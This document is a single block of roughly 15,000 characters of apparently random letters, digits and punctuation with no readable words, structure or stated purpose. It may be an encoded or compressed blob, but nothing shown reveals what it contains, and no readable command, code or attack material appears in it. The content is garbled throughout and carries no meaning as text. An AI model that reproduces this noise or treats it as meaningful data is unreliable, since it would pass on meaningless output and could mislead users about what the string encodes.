kV0C-toy)/9|N^CyV-NQ1rw;+r|h%r9_AIViso9CkOtNBoYY1pVUDAw/RDwn5sw0FEVJCDpsTrrAE0hW2h)%fTC6W~VKC&hrA9(^+E]e~i+^orB|iRU6oT~CEhhC^x&kx-(|wU(IiUk9}^e+0hr6;x&f2AxkQOiEFxWp}JBD}quVoIiYDqu6:r7UzDS&K-7UipdiYwySAqi:1Ei-}~kw@4SF6JSOdhkwsRt0-iiq;9i}~sS4C+AqFpfJTI2_:+x5D~)z4Iu0hD2_Ln216WkSB+z_h+2/:suI2ox~:0)W0p2/:U2SK+k1Tr2D;d22&Dz:FI92/}9&NwpL}ppO%pCw;0C;&Sq4(E/4C+{p2_}rKInTTkVB~E~E{9yISQxEAeQEihAsJBfWIEhVB6p&O7{^&5;W(hNBUUOA]2fxN7Op7]J~WVfsE6LqD}y--yyT~1U]WOA~S{SrxxhJ_e0WU_VxAD%]W({sR)EUDiEE^eqJT;fJ4)n@6~QW((i&|7IsKBA]I{RRf:(J0tSrWnWz(J^IWO^~6e-9kiYu+QI2{}xU&S;I_Oo-5O;I]pLWkJTx2oVdhpp+|@xi^E^JKk6:6So+KV(x:|(rwRVIfy:UNpBrfU:i_KErs~LrV(zJi7_p&&NrL;x2C];+7|0rp}hOTWFDs6S96i0k;Lyr+Op]2}Wdt_+pq-DwC}~eQEuoEFJ%BIJRVU7Wr~nTW-|s]qk2k;96+DV1dU+XE_9JADWkyw;tkCySx]zBrwYSrw70xe9Or|_2NR(5-Bf9EQiE:kwT+I16z+zdESkz;)Apz9h7-9A_ufW5;qwhAJY{69C@x^R@^^pep9s5yT{)V^d-J+7KW^d2WxzirB(rU2fw:2zJS-syS|1TyBs%Suq66YAhYOT2]trL~ApyOd7(uVJ7xO_BiB^:u@LY]LXrzp:t+LX5pd9SIyf^Nr6uAo_V+F}]r5TIp;]LOYCzY5pVS+d9uwB-LkXu:6%6k6^%(euVEF+1JeB)IpB~i@kUEhwRrKYK~X04:C9K+I1oWA&Et/eI(wYR-uY41:d_)drz0wJ;XKh7K-dEn~]UIrrr}r7xeAJ91^5A+:xV@o^}hzt4W]2wf]hY/]&h~nLw|sduF+JLiJ&p{5xf]+L-Ih&DXs~hq)_2I:+]r~7xyJLXwCe:yEd4&+Aip1_1~)_1|p)yoEOrrdk{Npwd~zN)uxF;+~-%VR:^/|9ON&-%4u9_Qhwh5KY+s]IsQrFAy)5+OqwoF+|DWiVS1BpnrnBe/05w4h)%ziEAJB5Y0xtq)R~i4h&-QI&e;i]~n4yw~ruR|r+&FtytnCy9+urR)u2~r4ABLK^}&RUS6i_+NI]XJK]SFi]2qpdwA]WCfquB9rE&Do(n&t/1x~U9s-Rofun|sf}4W62xd&RS2LLTfx{-hT:2rLX++D]2D&K1ELkiiFx0:Nxru%@66Rd1L{syeoqT:1VD2e}J%+%^+%})L5h6XzDBsk;r}N9w(i_^yS_+-L;9CYL-4edxTiu)@/k5sBTKXD0]2oprAkNxwdzEQN]EBk0~uu6u9N66EIBA%_Q~]-AC5JzuIE-Rf6fwsAyRy+}0hCuuY:idI-A@(x^):wYoiLUx7D]R|W+D;xApqB_:/~OsW~990+Er~uyyN7^LEy%Df(DtxUi1qu~)E6&yWsD@q@B:YL4yzqx@fR^CXuh15u}@qt}-pSV1W@K(;{syLO61Fw/k4|QX{WeILzi9DNRdD(XsF6]UO+}QIY7-;&6BBsB;rYNhiyqTreSAYN0oLksFT5@^DxU94k^s(FsK6LB+~X4qJK;|r_&CdFu&VFV{~K|ph{Vp]1WJNWtkWQ)z]Dy6wWQwpDz1k/-pW&f/~+Y&iE2y]zNxRpqYEKNeE+60X+xewrkD;DVh]Q^pR1;%&uNi(+7pCzYU]Qp+h4W0@RF{RJp4pB9+_i(/5ixsYKL6TTQIBA7z+q_tD%L9d++%XteXs|T2E:IdT1I%T4~/T4TrTx:@k{}VxyEX5B_&:00UDfT{6{n2|Nqux}4SzNQIre1e|N{ireUE4kU5RnUXTN|DiE7QwkIiC/rh5uEzAsh;)xUd&wUK@9r/xo+i_&(AtOCpU|ETpTyt}|~TwCXno0S+1C7qyq6iph]s5D^-55hJtNDuAQ+AY6hizCT~|(4nFt_~{N0p)ruU:V_V)zuUF06zx^06LNBUtp02z:L&ydJ{/}iAxA_Cy|iC(|267)LSwf@1oQx(qy4yskzK}IwECL9]w|:6WON1wx}NAh|FxQq6~-}(F-4Y)0u4dStWB+YfIOw%5D9Qo(}J-s5kf{5reh~k_F}^LNr94p~IN]_;A5BzC9~7&d^&WuusBuh&zh55xs;X@{O4drkW;(]eL1B0(dAItkipTQT+WouBAuX4ip7k~~JU~(dEEp/}e}SF]5I-BK+(O]Ynk79NOC|f:;+F:O5fOQ{{J}:Lt-xfyzQ1{W)~E2D4@u(|1LL4K(qyNARQ_/sY;%sU/WBf~^iID/K09Ewx^k])R;t|Y&pWR||r12(NszL+)B&(sN^{0snNV~~Dqh9NU-Wy1QE;U^)k%NrWIyL~ukoNUOe:{End4AzqX0s~eL:{(In)CX_rx+]z1AoK@0FKKLk~YW+2E+wVx(EATz|~VfB~SVRDe/ewF:y;9IDT~t-FEDrAo5Qnr&1p)SqUR1V9yk_oY^ef:|N_J6E;OOD4K6Fy+trVfXR;+4@_W5ViyVI~2Fn~9sf~6wE|QdJF_;o_euDI)9r7/LXC1LRkoyB]@hD7puN~wf7~yuK%ENsWw]n7rYSSx}K5|AN(Cqo~4kVwrpsqop^+(p4I:%w6+q):}%1Yt^|w6@r/(%rpN{BupxCUuWAr6e&0WX|Ek]5%N^;F+16uUiBfBWx%n%LQ4W]C(]u0y9Nrw+6qFW]p}|kx0w^24hyOrwy{4J^)_Dz:rxI%Y9xqFQqd)d:5oBtySBkd_iL~swqr9t)Kd2]0E-9O9xNDR:7w]%;@@TekK1L6rtD0UxC-uuODrJE{rxOWuue2Du~W/0ie{9i}/LD&Euy()B4tXLeyUC}s@5E&rwA-sfq)r;AwFnh+2N)iw;@XDes)KQr|W+4-5/n^X{rwSIR@YtW&r;t5t]YqKBr@K1]|;h4R}rhfK:iNTdieCx^2|0CK44WRxC@WJ/UXUzB~-2]1+wu/zYDu~_J&kW+i4R_kRu+_kzui^Iu2Q-x-1^K(Tn{ipCTCd2r^WDr1qYuzzEWKyn^O@r2d;1KhO5i:4)2|66JsKRi~LueK&Ek;Ns6tD%x|qe_0k76)trrS-Xx(R7xBI/x(Q/S05erFV/QN7/uQ)/xNfX/fKXQE4XQttun;iD1yL%VNr(sYID9FE;I0hI47u7xAOFX(E:xA}YQXxIuV~QR^pyx9%xpp{-ws%]wD_]r9%N70dI~h6|+TfkruprxTWn2CR/ypSh/R@6ECzw):Y29i^O7sI@EC-@et-i_u@KEh@47D_xkyWNrr}/ROytTLXyB{K0_wU0Nx]opoWW@f5)kQsfWdkKJ|tSI|+_Vxq]y4N/uFYxu^Wkzp)@1s{:z^Srd&/LQDRDLY(errue_]iniU]6~Jk9wu2%DU&xWwQq;~USAkUCx6}pyDCoB@)Ipo(0+qk^i&y6|U%&yke@%|;4US}o;9e:syq|0rI:pKhy%ry0UQkYi+yz-5]00]xY|syTAB5}@OB/txnyRU2}@qiFp1dxXYOAKQV_Af;:&UX4DTxs7QR%6euh)q@sEitBIuWuiADOBwKI%Iuou+I/WDiNItNoB;z(+X/%^ypiY&tSe}C%UN^(UYYh~WSV6UCBzuWqWKpR-f5EKf;7B6]Sqt+x1O%)6~N1i(CQ~RdeVCDSu;Y}:nYN&RpV+E/%u{;Rn{-dy+X_SUdN&2~ED7^wRR:xeQ_oW7pVWOEp@)5WT|r2I0+]fXwRw(W24Qop]&/E{xX6t:xzYIdSo(Sn:_r6IiN]Jrk7phuARy{+uS09C9B@r9xxrIiDFprr92x-SSSF5i||6x/~Nyhy)zAoCAr%r7A|Aw2u:z+;tERIO0Q/T]CCCC-%FfVydXsou}hV-VVASkENdVi~{xr+n+Ne7qxw&9|AAVAYVxzu~r0~9x)W-AKk^~hC}4T^S@&/qS2@~R_dfd)U^Q((yLpwWFxJix~kCrd+(ne0:-S^kNEisu%C++xrz;}U0-E):E6ID@1F4~tNt~tpWEoX9fuD9ww;ffO(fyfW_WDY4q~ss|p+VkyNY;x]q{0kx;iRIICq2U7Y;Y_~o0-;K5|4Css&Xx;kke&W+o-p/eI|Ews44eN9EYfIn+oKddDw&RE~/LkeWDdqLx]5r]6sO|L&r7eh_iO~Ix+y+Fn0EnIJ_qpB60)QuzQ&BV@q)onyQ(CCCA4qYzQ;UrqiL+]fUY&SWE|_hNdIxD{LyBnDT~A&q&)NQB(EU%C]ADIFIu]TTWUfrQp7BwD@npp^OW9-NU(+Iqqq/@J@qpBV2yA+Tkf@@JS2dL+WIpSr:XsU^:x20kJ]xuXIhOO)9-ixiFi19if((yk+DDL_e;|Disez7YJJ:WzWzOWT4{6xxR@0(_Y@:QR0L1ihK_2x:9J_n+sxxYDWEh{{{_~&44Br-F_;7/Br@Wnx1X9s)WW4kWrFexfD;KnuC-|1S)+Jze;9iiY]Xq+zW:o)So2&OwhR|/-z(F~;5KQ_U]i0roTACBszCFi%{uiL}IV/zQDDD@&JtXLVUk@uq+~V}LVqRA+_5xBiU0w~{~qD^7D&-]0VR2+CtLN|^IS^-Ek%4r+SUCy{2R]i+n0n9t+r2OWr1V(^%rfzT@F/uukx]7%C6WsB)N;t]zhNBOW-CF)OprLdrWN|Tp^)(nx~9;^WdpOtz+A}YEk9w^RpAfTu@K_{rBw4hyN__6W9wqIu;A/QThK9k{iD/6;W-/&9rrxW&w4S{UQ^@dyWCnzWoTxs5(4}IRx)Ky(^z^zI99TSe@^DDI+xQ4^Bh;oSAC~f6f4}t_NuRBA;p-5L%FBS7Qs;fCnu-}NSNtx9z-S5U4^tV-i&yWpAKiJSYfCDXW6|pTke+{5tiIs6{O(JIi{xh7I-q/1IrSE00SX&%yrCE&yTD]pTU-OnS@|yA11TT-DI2Vq72YUBJ}W6DCq6KQeQNxkx|Lp6dXotI~w(-WVq;V0s0)w/p~nOIWe&&zOoAsFp@-WhN_~{)IEVnr|dy^6:A0Jp]uXruhnExxXTk;JIKEEhOTiruI2L6C{z%Sf{w;uxf%~2Vwd(wDnQfIQ6O~;k-JrWpqtD5k(UuE+/D;Y@B:xpp@4Wr{XW6r7LrAx|AuktxEB+r|Tp~&dJ|2A{1r^QRu61Y/qW~S{U6h5eYr07TYnp_QFCVy)6R:U{JiS~X~fWW/^{nTEiS&X+x/dLQnY~+V-Et|u|+6^+i|ruup0_rKOp&9-U9+we7k5zCxrT{Dx)Td^Bwoh72ITuTFNIo:5xTE~52ypwi/}hd7Q4V6}5WohUK9WuXxu9z)|@^1yNSn67EFLw/{sk4kUx-RIpwxE}Xs]NFfJF9tsrp-9O@I1orWi(nw~2L/~hD@yhqJ1^fW(1@@SehpxrVpuWSw/L^f2zw(WpuwxruTJS_IAWyI0k0yr^/WkipKUhOiJu6~))~A_WJhIYEs&f6o|x@QU+4zy00OSUY1ISo;J;-|0+22tJ_y(tByx;E)XFNIWnxwdFJIU|6LLpx{^qtBsJy9B~kVEWy1twh;Rt+RFE--UppSFxrIsXwA/otS;%|^nT:|71pDC(JuS~Wxz:X/hUJTduAfBOORN;+W1/DtJprFqk]~eU]r@T_-FU%u(-TVu;&Wy~I)NNII~Jp0d^;Jxr1B6|^_;UAI2Q_X{O&zBpuo+Q]u)KoBtostuXRS+2w7L|_-uW]JsLB+wS9yk7WSxV2hU:xY-kpAO(i5]wEfOIrI-TRUVyt5U&]OqtkFJ]Ifp@J|wz)-4rzN00LJ]kk6s4KOi0BCVXJ(sDpyL6QfW&IO+&UxW5)sq7~S^f7pqq6kkX+B0Dhxky-rhOkyW7DOYweR6}S0OfRk)Bf4y~-;EufL+r2Yd9+@9o6|i((k&V;5x0WN|T}EKt]WI2opEd/Ntx&Qy+zOQn4kV(1f)yJNwViOk9drnxhN2WrK@_YihRX;-(ewwxx2;pFofBinRQ@TE14(SLU12wA{|KC4TW~(oEI-K(^7}LnCh14{5/5VIYT{u(Fp|T6nNOx{_XF)zAk}5)t5FUz)_QN0Q@Rx/doYhY|0htfk7Eu42:^T}/XrU@-(Oq1t5qwWD01{FDi29ws9IEky{oRCkU^EX%oIOU6yRh]WsOSheA0iUoFeSTpoVV)KdJV(hu4wkFsn/J:(wxTeqVdKktuN|T7%J~C@}Vy~E+RWWo_1xu}QD:4kFoTOz/S]r5QfFzB%]6rY~p@:%2x|f5QhBQLq]]wpK66hY1J}O4xz(oo{9CD%qDRQ-k6r:oDNhnOwsFwQ9Vn+hOS9TYr]L+xJkxu6t])s]OE%1pD6)(XU+sd/2zJdesID/%]wE7/rQ{BE_dB%iE}(kn/TOw_eTy:EXf2Y6qo|&r96E9(f19I]WR-u+EuI~Ru-R|(FE{h(WIIxnTQq1uu](O;~SI9~S(k9{yit@U{5kDsD(DXs@9IE0^e+}AIusFqA{fhIRS:dF]]~@&uXtqt2CDoB9oqTf4q&:OV0^hs0hprikpIKJ%wVRXwt_XK~SK5}zr6@KTBty@Qp%r(D%~+~/nB~%+qVsSh9dOn~ryD279OVoLEV/dO60KhEk;rwOkW~rkOrTXQVKX~IudhqrYOxK^B}_0+&JW{i+p+2wEq|L9QRBwFR-4:W+QJuN0hq}XE~hR(AKrUqoAyrz4ADEJEo~{U2LABuSLpsXDf|Wp+D6]fX{]-Ru{+w(ED/(9-nuTzffTt5f{V|uz^t-W%SAQA0ApT&E0VUN}@R()-CA0sJI)0Wu0C_W}%FB|D:~%F{U%Wi-t0^rO0UIN&u(YsLu&OquLtf-tX9WIp%BOs:-p1]~;0X-;S^pe@YUwTyW;wn]@{-]@JiA]sk+qu;]U7RudXdE~/niu9xhqCiYxW2hq+QEi+6hn{euqE&A^ek]nE@;tyoW1;1Ex_hy{d7]nN2pNznunSdrVJdYw9orQEef2n6BTtoN+C)~R5CYEATrUA}ruA}u1X{YE|Jpuk|rE_pf{D]fO7}uODo(kR:Y]&Wp4;xNAh&u%7SzkV~A:;irxx6I)Fk9/k%7D-EN&Wz_pk%zpf9Ao7C^~7F;~hKsBxi+rW)WprDFIxXe&z2X]AsiCAO46uChrh/DstfKSwCqSV;+Spw_BVyFi6IXO;9n|tiRJVuuTEE1Bf4~^wTthr(CTwh5p;BqSS/2ruIID~Iipt-TsE5rA)TWh64du;LN-t1sAVT5W)1Toqr-C(y-wuqWJx9VhYJeBiW@Ekwq]hEU-+CFAkBq-riE&(X|ACVIrktK&rA/6Yo~Vdk;rC^ID7;_Wr{C2CqQW+oCDeL}~xw^9xV7-iqRqz)7TAi]DxqdIS)YBNKfDIt4INIRUhD(Uf&hW^r_nIIdiret&wfpD9:n67%Vu|f@s/0}WJu9_y&-RUC6;V]pxkxDsnk;iJI{0JEyLKVDFRrotox@0y9dep]5&Fq2QLr%6UIy@K|SwRIA(0wq-Qw^CTWJ-AJN(}SV0Y+B5OOFeEJA+{-+t-J0}iw47dU01(~Vqu}+}L&:;oUAxzWizy&_wBr]wdr++6W0^rW1@x&tfiwKWupA5Y-}ixWADz~q4VVp+B+fw0r]wp+fnKA%7IAVUDr(nh}&+(VF(J|VEOCi0~E_tY~X{dxw1SDF4;+Sk^ITV^Uw5~n6x{hLfLrx(:~sfOr@DWO64I6_RIUJ@oDUfWDpXQ66YSr+qqnLxkk0oy-2rrSe0D]p/AxsYqq^;%roA-7QdFex)|B-IBx-I~kSwWOhuC|us&]uIWXk(5rh)+A6|V1-_zkhXoJ^^--kfd6OAWFV^I9WAEtYy@(NW&CSTWV;Eh%kY/6SU1q^V@V67p2:ND;(Tdo^NkUx]no6]6Od]r4J{fJ^pRL(w4NY&BuByE7O2pnqp_^rJ_xrwALxe1Uk~9eOdRxEu^_zhiLYIu2q%0}k6x1^I;|r]|2~r}xrz|u;Cpep:W4iCn~]0zfIu;IrzDyxCqDBr_4+@5tA@0Id+}]dS~::rC/yLt~Sn;5IhB+Owi5-ieUU@1(du9_rx9Sru9:r9BTIIr}]]-uJdW06BN(qI&zdBA1q)yq+~Q1Wk-)|/]FJnq(Wo2^9~Y&uzyW+IYFe}uo]0]oi0q-p~huI9uI45LW2RJ/+UqXBqxW+K2nzR2%yOhik2+5Ishir):VyDqsCUi2)i9xWIOVdO(/-WxFK9k1-RfE&&xKU::FNrrDTB:5%R:J1p:^A4-y:Bh/foC0J9x{)~r~}Ew^5DO:0iO0nt9LNVN1Cirdrpxx7rOT%^6+1r9nJ-VEtzE/iRtrC-Fd}nV9/r^0%BW|yJuq:^t]Dpq97DxR6B2rNhS@EdJ:r|pq-E51e]~7Wz+NVn61pOyfE}]&1r]VDdpD0|&iIALk4~Uh7IrJttqYNqJQfryOREhEtW(Y4n(~6&CBSorFR-/n{&%D(hfDB_rD&rN1+CStEw%2k;zpNTT)JC-tWJxo-s]K]dqiY_0IkNQ5XkhSL0LwUkUsi{ft;{JxS;KI2s%tNu:nrWnpS7I)B@WryN0uookD+Do+SDVS0CNkT/6J9OW~D|rIR&Q@t{FnEnBt)In:Dn-~Q6_@soLxr6@InOi}O4-u90IEnS^p)opiErJIYY6zouy:--0OJU}O:pWs2B;|rIOw_+^TzhqK{1()h5T:/pi~B+0KQLR{E9~1r{0IWAWytDKU1:]&Enqd(1U-~Ez+Q%zJ/(TwW^Wt5SSKpUIr+-^r9fYuC};I)h;r6En:hiYzuwDtJ1KA%)uJ6U;2szE7%QD%kJhS^4X|IWfxrWA-T{TUX]J_Vh7Qx4x1SyXsr@4]_5|CI]X]xQYSr9{^(YtD:Cz7dQ|dNQYxy)&ty)xNkCkQz~w;kWofIs15L|{&Le&kF-7CDi@UJw;zILRiWit~En%eE9YSr:o{zqIiSW0+2rxJDi0oSK1Jz^Q;J]r%(ErNF~o~q~e{WB2s(D|6r{;V9u|;zo{rwx}}wxF]4x7Dx7ho]|f_:D_|4tt}T7t/R1DkYKW;YVe_4w_kYK5-_]p4x1W}FO~|DkOWuJ^wd6z~_h{DyO~r_6^k+Lp%r]7Dw;p{utLWx4VVDwXxIu9CE(nyFA&q;5}LEwR-::JJBfD1X/RXWs9J%+rts@O:WUuufnwOLx7^U]FVNyfqpDfX9rX:%U]+I-X{{VU+5WRR5~^/@hXooq)%0DfT:rI~SEr]Nkf%{IpO/25h6TFn]2Jq_BEok5ph]{VTLDThF})R5I;@d~YVnd+z6(&zo4qV:KBp(C_i5425A(}9QdCi^C_FJWLYx-2QsW&6)pDT~DD4o(7WSVki~rdWOKq1I1qDpKu2UT76zIYU^:(R~d^]I145xD}q;yE}V(R&uN42QrrKyqx1@ui4D:r~Kp}4Wp~~}p2NtIxRN^zk4|dRiU-h%E@E5C(QpSN)LREUJ6:h{RR2e-ExRUpVL~TwQE57i5Wr5xEIfT/Q9z0hQd]J|0O+D@-E]0:D+u:)fkTdo6xwOqVzUW^-+qnLJuWBUhQNzTo{5-KI(}wi{uQDY96Q_oX~i%D4ufr)S{w(L]6RiK1u6@~Q~k&(_;S|tUYyXUxyROi|K/QQspirWSytzofosNCrN]9y@06nYW{]%FUrptrz]q2i(dSVxAypV~1rA|WyKDBy&&IrInEf727u0~zI;NE+ELV50]Xd+/CdOTSu}:(+kLLL/ANWp0kpIr9&i;KBI6pz:2k:&}1I-@Lw(VKr%_^~ddt|SFKfStpSyW0IC@Ot/KExxX+-q(Yq)2T:Bup6DSt-W9)EAEifL:|U@f5k%K@wO|5ue957{6iIoeD-0|]5DDQpOq;+0|/Y:tRt0|4sBNAfo||Tr]inni-BoA&zST1_q20@@Rok6Vd{n1Lx(Wn;6V)62yQ9BUNnTOALsyL+_pKfsAF|Fz-o@JU~}uX+FpC&-96Nor&nw7Az4k}Tw;NoX]T7L9}7]%AK(J9IrrwBowuwx{D1L@x)r}OSrw+BU/XY5eXp5IhnWsB-;WCCz{d1V4ywd9Xyt9rfCIwS}UL^25hiASuTEty+1W^}BeWSkzQ:x(SiDf:zV(5e}dfL_zu4TxxuTtF7}qi)q]NS]XIwt^ik9u|UoBxsezk_r9uhCqr%r97uxAV{9FEoN9N^0D;Q0SU9Eu&Y1/04p~su4{1B5u1fdA]tzyE1NsB1Ws{kEns)d9();&rIq/LVL%4NSQ4k56}]]QD%+Ns6142TN1uYpQq4~pR;7skYQQ4-;Y^)Vrr}NDu}AIu-h%u}/Ir9ODxEC5KeoQ}DzYX]^|k@)}@;B)@BY99dXD|rqIXYwD9-zp:oeowdBk0tiRzwppk%Chr(9~95{~9tWDR6shNsKyK1SYTED^0fw^UtiDEC]%~xtNXn;W@2:DV_6:rIw{2;/poK}-Ssk/TiXFU|IRYURLQ4s~05xU]y9FVTL-+E2iEK7y~X0T](eQuoqXeeE;}Epxex&}~CRu]OftS:_wnBSu_II1ht7y%Byo/o~xY;dWB|zfd1JL&5O~)1:^:{e};(TE]LIB)/kz~5X~5NKhUEJkWN{C41LN@B0f(eWO7D(p0eWF5D7{5(-4&/e+YRTxOwdQ{IJBIDLo@0r;t2%4ErWYpzLp}t}954iR-V5^S|Y{r&dk:wVoor2hnp{Eo+J/wt-JeF9DsRQI_puxqS%eWNW%/p1}y9(0rrhK9pFJzqR(upIE9O:+uk^+dV^tSo%t7U6U^J_-7n@Y7nnQO:ipJ+@OOK;h5z@LEKK_Atx051N/FtYDL)TQ5iThD9/xD{ko5xD|ty|yRLsEXFkR]Q;h}z4&}u7dtNf/]Qsro;e7XN1-0_2:K%TLt&{At7{A{/wT{/(A{e217Te%/hAyuzTIOdwup6U-&BqOWLNxE}fxw-EohSIkE6|%CxE4ny%Iyir/CLEuyL_wBxto6e6wIIIkWToRFkTnIWiW9w^Di+rDnI%W;0x/pe66hKp&As~O0rq]OK2|J4-KhtWhD(-7kqkJ0JurU%fVk4SrY+60DEy9e|Wi+r6}Oi0xuksC)pp~DOJfkBEiu99|DB@;]wL1@urhWoiyDohqf;6DrEx~Nz]^~w-p%-QSr%Lydw-phXN^TJU26WU{;I0rLW|%-r-rpWrh}-S0/}ku^-_Yz-s|9;z6oFE7r5E+/]-STUWqwnTi:4z}2NB:nQuw5U5_9E2/_}@}LhQ1fdRV_%/z-r]|uSR-yXez6hq)/4sd;&|VR]q4]Y1(F^1q_k2|A6n/7/1QFiYpz}_O{{E1W%p|w411yNCp9DWq]yO/r0A00E]/~+ihIRqrUr+E9S2o~0UCiwiEixxqiyy-VfC0prpe-yx9CwtA_Wr~x1iBD00@{xruwq)Q0IrWw~xqhRfK]9AStEOQnYIBEXTRpr}B~7S9qAB_FLu;dURI6VdzEuw-V2/rL(])((E}]}}VhurE&25+oy-7ruxi}U-f{ww]-2qVUIyr+0DV6^Tp-fU;Un}F}qqOyK|~Kky4kyw]xAe%xIqqChqpxk@BE~Oz]D0S_(r7_T&T/0(qR]S6xd:|JWk((5x6rpJ}4i}92i^4QqEp;Qh}n@F@EDI)1z{w:qYYLY4h(qoDnx]|4t99Wq_LNQ|;hn{D/]k5)&soAUXF7%)yA%To5YDdTO]/Fzw_pX|Sr{%1Q@IDSt44~kCXeTdySyE7u7]10u&1(OCIkuQzUEz+kk^EDRrfO+C6kxXQLU+Ntt0BE0D0@-~|CRtIyEA|7%p~KJ]9Y-kSTiU7f~BN~wCU}yf|@trqq2/SWykB;uNisr^Nr:Yur~JoB+BEWU~nnJq:RSA&xrq-(A6)(6:kEDu/i+x2-h}-CYApUBEk6i_-T(Uz@N]onq^6^W^^f^VD}B^qqK:F:X{J]KJ]zX)(9FwIDz6qtCt()KY^VqDSC{|zTi^4+SK5fWOs1pS)KYDii:%/|2rtLf:~@{_TDU~s&25kpzKYL{q;@0O@o_:&ssXU);NKFKno;R%rordOY|5^Fhtuu%^^;oWQQ%C4)6pNT6FruIW(~Nx19%-4DhBCN9~hI~-YX+uwuE{00~BWSRwiExIQsztEyy5WBSDT_i~x|~52DEeAE5CIpuf0+yBBwdT-7x|+t2Lu}~IrCuq_ruBOwn4:AzFzOxI0ODENTyDky^xtVnz@J55-RI:hzW4|/xWuR9|py9|Oru}LEw;Lwk-z-R2B){C@^(@LO4;0OB@6k;BOifCNrrw/Tr]-AhBd})RkysU5u~(WSxIwQp}D-~5;:L+E2ES-12xUI+TFJFpoVoExrhwpAi_0rTRhY&]-S6_VYU1}6@zE+}:Cpn-4ip(N0n}_fXon9-wYS1JX)IN(:tNfpkp2ONRQ~R1XBu(p9fI_YyswYyCtprxiq4Tw{zLhwr2]h(UpEWu~S^r9T%~ERhr~C9hXwxfxB-L^NCkA4zhky19+|&C0hDnypI+A:EWw/qx/COEL7/Jw^(L%nCErsp-s9^wNx--Uz]VJdOS/Vor;+Br^yR0Nt6k-TD)%DwI5+yrNEIRxNkApLn}0BxOq&yrx|rCrL6px(WITqrFhD{nY2y04yq4)/@hBOn5|TrR_hp:]kr4~ISn+6pW@EWI9fXyWrDz26(-EC6ek{S|q2xzzLO:Oz6-z:%@op2t)oiW_XSpttOtR;@}0A5~k@5q^O-YSW6Vf;X+O2QJQrsd:@{{sU+:F;Q5~e4YqWsR0Tpo/{^WtEI6SeNWAw%r~Sh{eSq7r]L2BJSOiIh2T}0EOi|@N(k{h@|eu+52sTY%Ah+I]iWqNU2+zA)dX~s/rD~|_BWB&A;E;YpC]-S+-e/XQD&/{(o5/e;-REptIr{E{p|xQQrCx|^WkCouE0uJCN|CWrr1~hW_dqqd&OqShxuQ0D}1DShYLfVrIw&hUryXUN(CISn}s{nIzD7{kk0}+TCN}:K]OV:Fwi}0k(+Qip|%uNJXf0EreA;L)WDoz^YE@pO^iY]Aww77IAz~x]]d0]I~_Et2+-VKC9y@_5DiE0Cz;L|4NV6;0}]Ck02@2J&k0Os1WL(7o0ui2(E|fFQOt2Q_f1p;{Kn0Qh5:_OD-X-ehIz5/@WrrxE1pr|f0&AeS]LrR(0LEuoK~kItzDCs4EY}0]s{|WNQ-U2UW^k;uD)d0@uC0r+UUDeBOWw4e&JfTAuqK-p6nhtk;-YdDuwIrL}I|5JBOSy]VdVIu_)zxVuEp|dV}J0QW_K1Ief^rXE^rN-rupkpzBn)YsEV(nRs+;oNx4hV]4O|JeTD5/F9SkEU}J}kh_^rUqt:w9z1DyU%6^V{@WpAi1_I}pCs69pnn:tz}idxIr_QTz;5|IhXyJn&:q0YRKE)L)FdoK@XhfN-1&({Fpq:V7h(U^5x;eQ+BX7]0s0QVQN1KC5h}tR(A:e5)wCRkOI)5B~A~1EeAsridW52YFKDo~R+91EpxxQ}xr-pF)reTxdLrzIS2X;|p6E6U-QhdVW_QNriiS];_yz:d%q:pi+450B(Y_p:I^7yEO/:X7u%^d]u5wky-RCCEX7Iq-wD~:RD70LiWduISx79-u9-xwVOKypwT0J|u_-qJdOOUNkBCrx]16kVWNp;e)6x5t&I;|d5D(USQQ/0d]-7dhd4V4V{5y(4NJ^+ONW4yOSL%knW(DRx]%d@/hk2(~RDI;u~~~)0|1/;YR%py)D6hJK4-d_onk;27|T9|@YW1|TopKkB^z0CkTO}:hR^^@_^99%FCBk_/Ndd5Cdt_)5:NrLUK}7p&+wsCp^SkW2y7RC:7B&q/OwoLSN5kt&-u9N^~wEt-WizxFWAxxLLtA2LtoN5DiwyIO7fo@K{U{qxYI%({t~itU&F&fo:~{1eWDFXCtR]2XeRx4RD~r)zr2-Irfw6zx9-h^U+Vk(rs6~|9-Rk-;YN-JT6D6i~)&y_^+@o6;7Q2CTE(FU46]zyKO1-xVWBrz(6y(496U27Q6or}FY6X4W_tnE+pu)+pr:@{D]UIrIE%/%CBRsIC(Wr+/Oz11oi//Q{{//2%o7/s2//1%{Q/Q}9Bwrp6rrh6r{ff/r-6r%kYrwt6rwF6rEt6ruU6rruh/}2Ew}JkuE-rEkRpz]nh/{If/Wx6x+upz{9YxWn6xzt6xzF6xE&xxy+h/tD6wy}6wN26w;]6wNArw%EA5p6~WF(-p/Uu5fW({Qsr{BpA+TYUWx]ULY{fsxh-zq_~ppp(iu}y6w0yiwFy6O/I9u~u6-ehoU2AVAV+t/)y/+FyBKhUxW6Iwftu&i]+C(ipTJVfX&|+y:z+KSdruAYEuN6uD~END)AE0fz9/I&:Rk9zx|iSrksdCYLr2z6+rIpFD&yzhBr5AVh@s|6R0U1&uz)_qrL/9IK(xNKYA|nph(nnWzF}2r@;Rk0;0xyeqzCC9YpdD(%i97__&615o~uwr6s@r~)rxC]CB6{yWC+ppCy~WCy7o6{2WCyR-CNr-CfzW~I(rrfA-CNY-CfqOCI7ICf1oCYr-Ch)DCYNOrYUoC_6-C_JOrI5rC_KOr;0WC/WoC/~-C0DrC/7Wue:OC4&rue@opDrUSttkpKTrt5e@p4%Ww/5Irpqxw0:qit}^h;%Tt1{V)e@6iy+Vr9_pu&T&uI6RWU(EEpo@Yur6)iNu)A{qyiOUhJr9E@;W/ReXDRI5OoUz0VKdJo-6N](6QuI2rsR|pkeSNRD~Rs:J0SIs-Rdk0IkwzuY]iu7dqruo{Bk+kkBn(xq@yDS6STIrJEe^~9TRS-qp]Jd:{|yCn}51uE%]pSr/AO2Jf]:KJ&@40A_@WI6]Lu_QrAhQAJ~hoph7LOF%%Uf/;-@x;U6EVU6kYUCBdWs(kWKy@UCC@WsqYrwq;+256W1F%W1^kW%-^U2LVW%YV-{}OrrrzUOxkUu/y+x2@-yF(xr%6+xuJxrN0Jx9Q+w1Wx/{0SC+FO|WRSp]OEpSpkudE+RQn@xLrkEAEUzkqnDBqJW@{-BXDJ+CYu;}RIe6Rpy_Do)}0/{B%/yB7EWwWh~xtK;A;+UC-%Ex-iW+YyhEu4AyAWWuC/AudTW&(/kB9QI^)TW2VBy}xy~^uJxAXoI)&A^B&R^VuyJxtLIJXkE@69uwXQE:S9]Q-0ysfy-)xiJ4h%rufxSJu]AXeE(rfRuOxzBWpw^6+eJ469^6z+:6+}:NtN:-t_:NSi^USh^Uq]^UK26UnR6e{N6U^X^UOzSrQT6dO_^eJA^d